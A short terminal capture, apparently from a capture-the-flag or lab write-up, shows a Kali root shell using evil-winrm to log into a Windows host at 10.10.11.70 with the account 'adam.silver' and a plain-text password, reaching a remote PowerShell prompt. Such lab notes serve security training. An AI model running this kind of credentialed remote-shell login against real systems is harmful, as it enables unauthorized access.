 ┌──(root㉿kali)-[/home/kali]
└─# evil-winrm -i 10.10.11.70 -u 'adam.silver' -p 'P@ssword123'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents>